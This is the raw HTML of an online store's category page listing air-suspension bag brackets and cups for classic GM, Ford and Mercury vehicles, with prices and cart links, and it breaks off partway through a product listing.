<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-362 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-line/">Air Line</a></li>
<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-562 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/">Air Management</a>
<ul class="sub-menu">
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-565"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/air-source-kits-on-board-air/">Air Source Kits/On Board Air</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-566"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/analog-air-gauges/">Analog Air Gauges</a>
	<ul class="sub-menu">
		<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-559"><a href="https://www.elitekustomzfabrication.com/product-tag/1-5/">1.5&#8243;</a></li>
		<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-560"><a href="https://www.elitekustomzfabrication.com/product-tag/2/">2&#8243;</a></li>
	</ul>
</li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-567"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/check-valves/">Check Valves</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-363"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/">Compressors</a>
	<ul class="sub-menu">
		<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/singe/">Single</a></li>
		<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/dual-pack/">Dual Pack</a></li>
		<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-841"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/engine-driven/">Engine Driven</a></li>
		<li id="menu-item-842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/compressors/parts/">Parts</a></li>
	</ul>
</li>
	<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-568"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-air-gauges/">Digital Air Gauges</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-569"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/digital-ride-height-control-system/">Digital Ride Height Control System</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-570"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fill-flow-controls-silencers/">Fill, Flow Controls, &#038; Silencers</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-571"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/">Fittings</a>
	<ul class="sub-menu">
		<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1012"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/brass/">Brass</a></li>
		<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1013"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/gauge-tees/">Gauge Tees</a></li>
		<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1011"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/">(PTC) Push to Connect</a>
		<ul class="sub-menu">
			<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1204"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/alkon/">Alkon</a></li>
			<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1205"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/numatics/">Numatics</a></li>
			<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1206"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/fittings/ptc/smc/">SMC</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-572"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/inline-oilers/">Inline Oilers</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/leader-hoses/">Leader Hoses</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/loctite/">LOC-TITE</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/manifold-valves/">Manifold Valves</a></li>
	<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-577"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/nitrogen/">Nitrogen</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/mufflers/">Mufflers</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-578"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/pressure-switches/">Pressure Switches</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-579"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/relays-solenoids/">Relays &#038; Solenoids</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-580"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/switchboxes/">Switchboxes</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-581"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/">Tanks</a>
	<ul class="sub-menu">
		<li id="menu-item-756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-756"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/aluminum/">Aluminum</a></li>
		<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-757"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/flo/">FLO</a></li>
		<li id="menu-item-758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-758"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/tanks/steel/">Steel</a></li>
	</ul>
</li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-582"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/valves/">Valves</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-583"><a href="https://www.elitekustomzfabrication.com/product-category/air-management/water-traps/">Water Traps</a></li>
</ul>
</li>
<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-597 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-management-kit/">Air Management Kits</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-604 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-struts/">Air Struts</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-584 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/">Bag Brackets</a>
<ul class="sub-menu">
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-585"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/axle-brackets/">Axle Brackets</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-586"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-kits/">Bridge Kits</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-587"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/bridge-plates/">Bridge Plates</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-588"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/circle-plates/">Circle Plates</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-589"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/">Front Bag Brackets</a>
	<ul class="sub-menu">
		<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1528"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/universal/">Universal</a></li>
		<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/gm/">GM</a></li>
		<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/ford/">Ford</a></li>
		<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1527"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/front-bag-brackets/mercury/">Mercury</a></li>
	</ul>
</li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-590"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/">Rear Bag Brackets</a>
	<ul class="sub-menu">
		<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/universal-rear-bag-brackets/">Universal</a></li>
		<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://www.elitekustomzfabrication.com/product-category/bag-brackets/rear-bag-brackets/gm-rear-bag-brackets/">GM</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-591 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/ball-joints-front-end-parts/">Ball Joints &#038; Front End Parts</a></li>
<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-592 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/control-arms/">Control Arms</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-600 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/crossmembers/">Crossmembers</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-364 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/">Door Kits</a>
<ul class="sub-menu">
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-593"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/gullwing/">Gullwing</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-594"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/shaved/">Shaved</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-595"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/suicide/">Suicide</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-596"><a href="https://www.elitekustomzfabrication.com/product-category/door-kits/vertical/">Vertical</a></li>
</ul>
</li>
<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-601 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/lift-kits/">Lift Kits</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-602 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/lowering-kits/">Lowering Kits</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-367 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/notches/">Notches</a>
<ul class="sub-menu">
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-598"><a href="https://www.elitekustomzfabrication.com/product-category/notches/bolt-in/">Bolt In</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-599"><a href="https://www.elitekustomzfabrication.com/product-category/notches/weld-in/">Weld In</a></li>
</ul>
</li>
<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-603 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/shock-relocator/">Shock Relocator</a></li>
<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-614 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/train-horns/">Train Horns</a></li>
<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-613 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/wiring-supplies/">Wiring Supplies</a></li>
<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-615 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/yard-sale/">Yard Sale</a></li>
</ul>        </nav>
        
                    <div class="site-tools">
                            <ul>

                    <li class="search-button">
                <a href="javascript:void(0)">
                                            <span class="search_icon"></span>
                                    </a>
            </li>
        
                    <li class="myaccount-button">
                <a href="https://www.elitekustomzfabrication.com/my-account/">
                                            <span class="myaccount_icon"></span>
                                    </a>
            </li>
        
        
                    <li class="shopping-bag-button" class="right-off-canvas-toggle">
                <a href="javascript:void(0)">
                                            <span class="shopping_cart_icon"></span>
                                        <span class="shopping_bag_items_number">0</span>
                </a>
            </li>
        
    </ul>
                        </div>

                </div>

            </div>
        </div>
    </div>
</header>

					</div>

<div id="primary" class="content-area">

    <div class="woocommerce-products-header category_header " >
        <div class="row">
            <div class="large-8 large-centered columns">
                <nav class="woocommerce-breadcrumb"><a href="https://www.elitekustomzfabrication.com">Home</a><span class="breadcrumb-del">/</span>Products tagged &ldquo;Upper&rdquo;</nav>
                                    <h1 class="woocommerce-products-header__title page-title">Upper</h1>
                
                            </div>
        </div>
    </div>

    <div class="catalog-page without-sidebar">

        <div class="row">

            
            
                                    <div class="shop_header large-12 columns">
                        
                        <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing 1&ndash;16 of 21 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

                        <hr class="catalog_top_sep" />
                    </div>

                    
                    <div class="large-12 columns product-list-wrapper">

                        <div class="active_filters_ontop">
                                                    </div>

                        <ul class="products columns-4">
<li class="product type-product post-1656 status-publish first instock product_cat-front-bag-brackets product_cat-mercury product_tag-726 product_tag-727 product_tag-728 product_tag-brackets product_tag-cups product_tag-front product_tag-lower product_tag-lrd product_tag-mercury product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/49-51-mercury-front-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/11/coming-soon-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/49-51-mercury-front-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">49-51 Mercury Front Bag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.49</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1656" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1656" data-product_sku="" aria-label="Add &ldquo;49-51 Mercury Front Bag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1673 status-publish instock product_cat-front-bag-brackets product_cat-gm product_tag-106 product_tag-734 product_tag-735 product_tag-702 product_tag-brackets product_tag-chevy product_tag-cups product_tag-front product_tag-impala product_tag-lower product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/58-64-chevy-impala-55-57-chevy-front-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/58_64_IMP_front-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/58_64_IMP_front-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/58_64_IMP_front-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/58_64_IMP_front-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/58_64_IMP_front-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/58_64_IMP_front-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/58_64_IMP_front-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/58-64-chevy-impala-55-57-chevy-front-bag-cups/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">58&#8242;- 64&#8242; Chevy Impala &#038; 55&#8242;-57&#8242; Chevy Front Bag Cups</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>154.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1673" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1673" data-product_sku="SLMIMP-58-64-F" aria-label="Add &ldquo;58&#039;- 64&#039; Chevy Impala &amp; 55&#039;-57&#039; Chevy Front Bag Cups&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1677 status-publish instock product_cat-front-bag-brackets product_cat-gm product_tag-701 product_tag-719 product_tag-bag product_tag-c10 product_tag-chevy product_tag-cups product_tag-lower product_tag-tahoe product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/63%e2%80%b2-87%e2%80%b2-c-10-front-bracket-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/63_87_C10_front_brackets-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/63_87_C10_front_brackets-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/63_87_C10_front_brackets-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/63_87_C10_front_brackets-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/63_87_C10_front_brackets-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/63_87_C10_front_brackets-200x200.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/63%e2%80%b2-87%e2%80%b2-c-10-front-bracket-kit/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">63′-87′ C-10 Front Bracket Kit</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>99.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1677" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1677" data-product_sku="SLMFGM63-87" aria-label="Add &ldquo;63′-87′ C-10 Front Bracket Kit&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1681 status-publish last instock product_cat-front-bag-brackets product_cat-gm product_tag-748 product_tag-702 product_tag-696 product_tag-738 product_tag-brackets product_tag-buick product_tag-chevelle product_tag-chevrolet product_tag-chevy product_tag-cups product_tag-cutlass product_tag-el-camino product_tag-f-85 product_tag-front product_tag-gmc product_tag-grand-prix product_tag-gsx product_tag-gto product_tag-lemans product_tag-lower product_tag-malibu product_tag-monte-carlo product_tag-olds product_tag-oldsmobile product_tag-pontiac product_tag-skylark product_tag-sport-wagon product_tag-sprint product_tag-ss product_tag-supreme product_tag-tempest product_tag-upper product_tag-vista-cruiser has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/64%e2%80%b2-72%e2%80%b2-a-body-front-bag-brackets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/64-72-GM-A-Body-Front-bag-brackets-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/64-72-GM-A-Body-Front-bag-brackets-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/64-72-GM-A-Body-Front-bag-brackets-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/64-72-GM-A-Body-Front-bag-brackets-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/64-72-GM-A-Body-Front-bag-brackets-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/64-72-GM-A-Body-Front-bag-brackets-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/64%e2%80%b2-72%e2%80%b2-a-body-front-bag-brackets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">64′-72′ GM A Body Front Bag Brackets</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>148.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1681" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1681" data-product_sku="SLMABDY-64-72-F GM" aria-label="Add &ldquo;64′-72′ GM A Body Front Bag Brackets&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1675 status-publish first instock product_cat-front-bag-brackets product_cat-gm product_tag-691 product_tag-696 product_tag-brackets product_tag-cadillac product_tag-cups product_tag-front product_tag-lower product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

				<a href="https://www.elitekustomzfabrication.com/product/65%e2%80%b2-70%e2%80%b2-cadillac-front-bag-brackets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
				<span class="product_thumbnail_background" style=""></span>

				<img width="300" height="300" src="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/65_70_CADILLAC_front-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/65_70_CADILLAC_front-300x300.jpg 300w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/65_70_CADILLAC_front-150x150.jpg 150w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/65_70_CADILLAC_front-75x75.jpg 75w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/65_70_CADILLAC_front-600x600.jpg 600w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/65_70_CADILLAC_front-100x100.jpg 100w, https://www.elitekustomzfabrication.com/wp-content/uploads/2020/12/65_70_CADILLAC_front-200x200.jpg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
			</div>

			
		</div>

		<a href="https://www.elitekustomzfabrication.com/product/65%e2%80%b2-70%e2%80%b2-cadillac-front-bag-brackets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">65′-70′ Cadillac Front Bag Brackets</h2></a>
	</div>

	
	<span class="onsale">Sale!</span>
	
	<div class="product_after_shop_loop ">

		
		<div class="product_after_shop_loop_switcher">

            <div class="product_after_shop_loop_price">
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>189.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>154.99</bdi></span></ins></span>
            </div>

            <div class="product_after_shop_loop_buttons">
                <a href="?add-to-cart=1675" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1675" data-product_sku="SLMCAD-65-70-F" aria-label="Add &ldquo;65′-70′ Cadillac Front Bag Brackets&rdquo; to your cart" rel="nofollow">Add to cart</a>            </div>

        </div>

    </div>
</li>
<li class="product type-product post-1684 status-publish instock product_cat-front-bag-brackets product_cat-gm product_tag-759 product_tag-760 product_tag-761 product_tag-762 product_tag-b-body product_tag-brackets product_tag-chevy product_tag-cups product_tag-front product_tag-gm product_tag-lower product_tag-ss product_tag-upper has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="product_wrapper">
		
		<div class="product_thumbnail_wrapper">

			<div class="product_thumbnail ">

